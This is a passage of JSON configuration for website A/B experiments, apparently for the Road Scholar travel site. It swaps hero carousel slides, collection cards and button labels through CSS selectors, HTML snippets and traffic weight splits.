"changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "B2FA5219-7B9C-4DB0-865F-B47AE412F2C2", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5288329369878528", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "AD53B895-001C-4368-B870-8778961EE173", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3054E7DB-A914-4F25-B487-3C49A96377E0", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "5160605984751616", "endOfRange": 5000}, {"entityId": "5288329369878528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4976911407906816"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6678360789614592"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5069895335936000", "name": null, "commitId": "5324839523713024", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5413041664163840"], "audienceName": null, "changes": null, "id": "5682357454241792", "integrationSettings": null, "variations": [{"id": "5337137512448000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6557061165613056", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Travel the globe with Road Scholar!</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures \">See Our Adventures </a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/france/\" aria-label=\"Paris, France\"><em>Paris, France</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "d13affe0a83c4021acdaa2fe7376964f", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/collections-river-barge-hero.jpg/Zz03YjBmYzFkMGZlZjkxMWVkYjM0YTMyYmE4ODE3NjVkMQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "fa5fa52b17024374be8cbe0457733a40", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/browse-collections/International/"}, "type": "attribute", "id": "0d885ce5c6e3454da7bb3ffd7507d3e0", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "7189df58d2bb4374a38da8569cae1ef7", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "d30b30c8c4aa462a9c650ebc0350b4b8", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "58ec6885605b4c7db45346f764324371", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "247fed76c54644e1ba8d565059707caa", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Europe\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 187</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-europe-week-hoz.jpg/Zz05Zjk0MzAyOGZlZWUxMWVkOWFmNDcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/collections/europe/"}, "type": "attribute", "id": "ec06dab6cde948789b2003c71e5dfa60", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/Latin-america/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Latin America\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 79</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-galapagos-hoz.jpg/Zz1kOTI2YmNhY2ZlZWUxMWVkOTczZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "deddbdd7b0844b668817d5afbe9d4077", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/africa", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Wild & Welcoming Africa\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 25</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-africa-hoz.jpg/Zz0wYTIxYThhZWZlZWUxMWVkYTdjZGNhYTRkZmI2YzI4ZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ffcf8bcca4ed4ab7a431af4d3d81dc87", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/southeast-asia/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nSouth East Asia       </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-vietnam-hoz.jpg/Zz1iYzRhN2E1NGZlZjAxMWVkYTYxZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "515a45b29e7e485799711bd52c6f1e6e", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "5337137512448000", "endOfRange": 5000}, {"entityId": "6557061165613056", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5069895335936000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5081125261934592", "name": null, "commitId": "6726626940026880", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6450961913217024", "integrationSettings": null, "variations": [{"id": "4889622585540608", "name": null, "actions": [{"viewId": "6442707539722240", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0A545D9F-D85C-4C30-9659-B61E84E6DB90", "selector": ".cr-submit"}]}]}, {"id": "5808847726575616", "name": null, "actions": [{"viewId": "6442707539722240", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "06810018-54E0-4F22-B9DC-C790DA9BC1F3", "selector": ".sidebar"}, {"id": "06810018-54E0-4F22-B9DC-C790DA9BC1F3-rearrange", "type": "rearrange", "selector": ".sidebar", "insertSelector": ".component-sidebar-content > div:nth-of-type(1) > div:nth-of-type(2)", "operator": "after", "dependencies": ["06810018-54E0-4F22-B9DC-C790DA9BC1F3"]}]}]}], "weightDistributions": [{"entityId": "4889622585540608", "endOfRange": 5000}, {"entityId": "5808847726575616", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5081125261934592"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6442707539722240"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5202489918619648", "name": null, "commitId": "5044830728880128", "groupId": "4651421132390400", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5332407713267712", "integrationSettings": null, "variations": [{"id": "5895357666689024", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6468984506155008", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/solo-only/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Solo Only Adventures\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 15</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.welcomesoftware.com/Zz04N2YyOThlMGZlZjAxMWVkYmRiZTcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "909F658C-79D1-4AAE-A8AF-A6B1AD46B8FF", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3DFA5AD0-24F9-4F2B-90A7-983D1D773F5E", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}]}]}], "weightDistributions": [{"entityId": "5895357666689024", "endOfRange": 5000}, {"entityId": "6468984506155008", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5202489918619648"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5217273481265152", "name": null, "commitId": "6676661979054080", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6258126005993472", "integrationSettings": null, "variations": [{"id": "5775826361253888", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4F327E45-59CA-47D1-9F7E-25CB1263F2CF", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "34846ECF-AFFC-4234-8A5A-8A7931D49E5E", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5212876407832576", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "74B57DB7-443C-4F6B-8827-527A920919B9", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "5775826361253888", "endOfRange": 5000}, {"entityId": "5212876407832576", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5217273481265152"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6359517919707136"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5259001991004160", "name": null, "commitId": "5138019271835648", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5564805759631360", "integrationSettings": null, "variations": [{"id": "6193277636968448", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D39E4C09-9956-472E-9AFE-D5CB01372E08", "selector": ".cr-submit"}]}]}, {"id": "5040953480708096", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "EE18ED4D-FDE9-472F-9FB9-706F434ACE0C", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Join Our Mailing List\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}, {"id": "5751413498707968", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "DF113C29-1DEC-47C1-A7BF-EEA2382E98C8", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Start Your Adventure\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "5040953480708096", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5259001991004160"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6127755713052672"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5268746298720256", "name": null, "commitId": "5200208968024064", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6464993407795200"], "audienceName": null, "changes": null, "id": "4870305940766720", "integrationSettings": null, "variations": [{"id": "4594556960768000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "5418302831329280", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/presidents-journeys/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-presidentsjourneys-hero.jpg/Zz1hMjBhYmFjNDE2MjYxMWYwYWQwNDdlNjk1NDA1OWViZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "098A42B2-2D73-44BD-BF2F-EAE1357DBDF2", "selector": ".interest-block div:nth-of-type(3) > a"}]}]}, {"id": "5309103568846848", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"carousel-item\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/HP-Search-Italy-Jul25.jpg/Zz0xMjcwNWU0NjRkZjMxMWYwOGVmZjRhYzM2OTJlYjE3NQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/italy/\" aria-label=\"Italy\"><em>Lake Garda, Italy</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/collection-africa-hero.jpg/Zz0wN2YyOGIwY2ZlZWUxMWVkOTMzMTQ2M2Q1ZDg4MWJmZg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\" style=\"margin: .67em 0 .5em 0!important;\">Experience the journey of a lifetime!</h2>\n\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/collections/presidents-journeys/\" aria-label=\"Celebrate With Us\">Learn More</a></p>\n                      <p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/find-an-adventure/23539/President-s-Journey-by-Private-Plane-to-Africa/\" aria-label=\"Africa\"><em>Serengeti National Park, Tanzania</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images3.cmp.optimizely.com/assets/HP_Offers_Croatia_Jul25.jpg/Zz1lZTg3NGI4MjQ3YzMxMWYwYTgyYmRhYjJlMTBmNmU5Mg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Dubrovnik, Croatia\"><em>Dubrovnik, Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>"}, "type": "attribute", "id": "9B999632-98E6-4BAE-9EA9-11519DC3BBED", "selector": ".carousel-inner"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/Collection_USA250th_Mount+Rushmore.JPG/93b3fa4029df11f097cccec2f573086b\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ABC8999F-B255-45FC-B55F-0E3AD0CEBF95", "selector": "div:nth-of-type(3) > .idio-collection-card-link"}]}]}], "weightDistributions": [{"entityId": "5309103568846848", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5268746298720256"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5376803548692480", "name": null, "commitId": "6713285702057984", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4857747775160320", "integrationSettings": null, "variations": [{"id": "6045301786542080", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E94BA5CB-113E-4429-9219-15AE8311BBF6", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F4DE0AE9-A86B-4EA8-850D-3A43D0F80C01", "selector": ".sidebar > div:nth-of-type(5) a"}]}]}, {"id": "4672080399040512", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "34AB3BFD-0B07-4E64-AAF0-7B08DF742644", "selector": "div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6045301786542080", "endOfRange": 5000}, {"entityId": "4672080399040512", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5376803548692480"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5316289338540032"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5425881133350912", "name": null, "commitId": "4604056052695040", "groupId": "4811939331702784", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4911565527318528", "integrationSettings": null, "variations": [{"id": "6574422111289344", "name": null, "actions": [{"viewId": "5160337800953856", "changes": []}]}, {"id": "5970027334074368", "name": null, "actions": [{"viewId": "5160337800953856", "changes": [{"id": "1D4C5ADB-264E-457C-85D6-D22CD5A406BC", "type": "append", "selector": "head", "value": "<style>.pps-whole-ship {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "6574422111289344", "endOfRange": 5000}, {"entityId": "5970027334074368", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5425881133350912"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5000975321137152", "5160337800953856"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5492266312138752", "name": null, "commitId": "4912189543284736", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5135736580603904"], "audienceName": null, "changes": null, "id": "5817501553000448", "integrationSettings": null, "variations": [{"id": "6176581236817920", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6596161088258048", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Learn on the Water With Adventures Afloat</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures Afloat\">See Our Adventures Afloat</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Aegean Sea, Greece\"><em>Aegean Sea, Greece</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "577CEC3D-630B-4032-956E-C1450B72A955", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" 